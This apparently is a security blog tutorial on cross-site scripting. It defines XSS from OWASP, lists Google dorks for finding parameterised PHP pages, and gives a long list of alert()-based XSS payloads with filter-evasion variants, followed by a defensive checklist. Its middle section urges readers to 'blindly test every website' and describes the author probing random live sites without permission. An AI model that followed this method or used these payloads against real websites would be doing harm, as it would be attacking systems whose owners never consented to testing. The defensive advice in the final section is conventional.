
Finding XSS Vulnerabilty on live website
The internet is huge, and we spend a lot of time on it. But there’s a sneaky danger hiding there called XXS vulnerability. It’s a problem in cybersecurity, but it affects a lot of websites we use every day. From shopping sites to big social media, this issue can get into any part of the web. But what really is XXS vulnerability, and how does it mess with website security?
Disclaimer: This platform is dedicated to educational content. While we aim to inform and educate, we strongly condemn any misuse of the information shared here for illegal activities. Our intention is solely to promote learning and ethical use of knowledge. The content provided is for informational purposes only and should not be construed as professional advice. The writers and platform hold no liability for how this information is used beyond its intended educational scope.
Defining the Invisible Threat
An XXS vulnerability is not just a glitch in the code; it’s an open invitation to hackers, a chink in the armor of online security. This flaw allows malicious actors to inject scripts into web pages viewed by other users, paving the way for a spectrum of cyberattacks—from stealing sensitive information to hijacking user sessions.
XSS Vulnerability defined by OWASP:
Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user’s browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page.
But how does one spot this microscopic chink in the digital armor? It’s akin to finding a needle in a haystack, yet, with the right tools and mindset, it’s feasible.
Types of XSS:
According to the Open Web Application Security Project (OWASP), XSS attacks fall into one of three categories: reflected XSS, stored XSS, and Document Object Model (DOM) XSS. Which is also known as Non-Persistent or Type I, Persistent or Type II and Type 0 respectively.
I’ll not get into details because it will make this blog lengthy. If you want to read in detail, you can check here.
How to find XSS on live website?
To find XSS on a live website, first of all, we need to find a website that has XSS vulnerabilities present. For that, there are several web application security testing tools like OWASP ZAP, Burp Suite, Acunetix, XSStrike, BeEF, and more.
But in this blog, we will find it manually, with some interesting Google Dorks that will help us find some vulnerable parameters on live websites. They are as follows:
inurl:index.php?id=
inurl:product.php?id=
inurl:category.php?id=
inurl:article.php?id=
inurl:gallery.php?id=
inurl:page.php?id=
inurl:show.php?id=
inurl:detail.php?id=
inurl:view.php?id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:topic.php?ID=
inurl:forum.php?topic=
inurl:viewforum.php?id=
inurl:profile.php?id=
inurl:showthread.php?t=
inurl:member.php?action=profile&id=
inurl:productlist.php?id=
inurl:shop_category.php?id=
inurl:catalog.php?cat=I will choose first for finding XSS
inurl:index.php?id=

Now what? Just blindly test every website. You might find gold in search of gliters; you never know.
I went blindly, and I’ve found a few websites that were vulnerable to XSS.


What script did I use?
<script>alert(123);</script>
<ScRipT>alert("XSS");</ScRipT>
<script>alert(123)</script>
<script>alert("hellox worldss");</script>
<script>alert('XSS')</script>
<script>alert('XSS');</script>
<script>alert('XSS')</script>
'><script>alert('XSS')</script>
<script>alert(/XSS/)</script>
<script>alert(/XSS/)</script>
</script><script>alert(1)</script>
'; alert(1);
')alert(1);//
<ScRiPt>alert(1)</sCriPt>
<IMG SRC=jAVasCrIPt:alert('XSS')>
<IMG SRC='javascript:alert('XSS');'>
<IMG SRC=javascript:alert("XSS")>
<IMG SRC=javascript:alert('XSS')>
<img src=xss onerror=alert(1)>There are more complex ones like:
<svg/onload=alert(/XSS/)>
<div data-content="<svg/onload=alert('XSS')">Hover over me</div>
<input type="text" value="<script>alert('XSS')</script>">
<svg/onload=alert('XSS')>
<a href="javascript:alert('XSS')">Click Me</a>
<style>.xss{background-image:url("javascript:alert('XSS')");}</style><div class="xss"></div>
<div id="test" onmouseover="alert('XSS')"></div>
<script>document.getElementById('test').setAttribute('onmouseover', 'alert(\'XSS\')')</script>
<script>
var name = "<img src=x onerror=alert('XSS')>";
document.write("Hello, " + name);
</script>
<img src="javascript:alert('XSS')">
<button onclick="alert('XSS')">Click Me</button>There are several others you can find all here.
Defend against XSS attacks
Cross-site scripting (XSS) attacks inject malicious code into websites, potentially hijacking user sessions, stealing data, or spreading malware. Here’s how to fortify your defenses:
Input validation:
- Validate all user input: Before processing any data received from users (forms, URLs, cookies), thoroughly validate it against expected formats and lengths. Sanitize inputs by removing special characters and encoding potentially harmful ones.
- Use whitelisting: Instead of blacklisting unwanted characters, define a whitelist of acceptable characters and only allow those. This is a stricter approach, but reduces the risk of missing malicious patterns.
Output encoding:
- Encode all output: When generating HTML, JavaScript, or other code that will be displayed to users, ensure it is properly encoded to prevent malicious scripts from being interpreted. Use libraries or built-in functions for safe encoding.
- Use a Content Security Policy (CSP): A CSP determines the resources (scripts, styles) a website can load. It limits unauthorized script execution and can thwart XSS attacks, even if other defenses are bypassed.
Security practices:
- Keep software updated: Regularly update web applications, frameworks, and libraries with
the latest security patches to address vulnerabilities exploited by attackers. - Use secure coding practices: Developers should be trained in secure coding practices to
avoid common vulnerabilities that can lead to XSS attacks. - Minimize user privileges: Grant users the minimum level of access necessary for their tasks. This reduces the potential impact if an XSS attack succeeds.
- Implement HTTP security headers: Use security headers like X-XSS-Protection and X-Content-Type-Options to configure browser behavior and mitigate XSS attacks.
Additional measures:
- Vulnerability scanning: Scan your website and web applications regularly for vulnerabilities that XSS attacks could exploit.
- Web application firewalls (WAFs): Consider implementing a WAF to filter and block malicious traffic before it reaches your web application.
- Security awareness training: Educate users about XSS attacks and how to avoid them, such as being cautious about clicking suspicious links or entering sensitive information on untrusted websites.
Remember, XSS defense is a continuous process, not a one-time fix. By implementing these measures and staying vigilant, you can significantly improve your website’s security posture and protect your users from XSS attacks.
Conclusion:
In the vast digital realm, hunting down and fixing XXS vulnerabilities is a clear sign of our dedication
to cyber resilience. Each bit of code, every time we use a website, presents a chance to stay alert and strengthen our defenses against possible attacks.
As we surf through this complex online world, realizing the seriousness of these vulnerabilities gives us
the power to support a safer digital environment. It’s not just about protecting websites; it’s about maintaining the safety and security of our online home.



